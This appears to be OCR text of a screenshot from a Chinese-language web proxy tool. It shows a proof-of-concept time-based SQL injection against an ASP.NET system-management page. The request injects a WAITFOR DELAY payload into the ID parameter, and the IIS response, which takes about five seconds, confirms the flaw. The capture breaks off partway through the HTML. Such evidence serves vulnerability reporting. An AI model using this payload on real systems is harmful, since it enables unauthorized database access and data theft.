 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /Web/SysManage/sysGroupEdit.aspx?&ID=1';WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
2 Host: ? 隐私模式 :8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
14162bytes / 5114ms
美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 Set-Cookie: ASP.NET_SessionId=f43wvst3it4mgvs3lybyx1zy; path=/; HttpOnly; SameSite=Lax
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 X-UA-Compatible: IE=EmulateIE9
11 Date: Tue, 10 Nov 2026 03:57:52 GMT
12 Connection: close
13 Content-Length auto : 14162
14
15 <script language='javascript'>top.window.location.href = 'http://' + window.location.
host;</script>
16
17 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
18
19 <html xmlns="http://www.w3.org/1999/xhtml">
20 <head><title>
21
22 </title>
23 <script src="../../Js/validate.js"></script>
24 <link href="../../App_Themes/flat/shell.css" rel="stylesheet" type="text/css" /><link
href="../../App_Themes/flat/MessageNote.css" rel="stylesheet" type="text/css" /><link
href="../../App_Themes/flat/ModalWindow.css" rel="stylesheet" type="text/css" /><link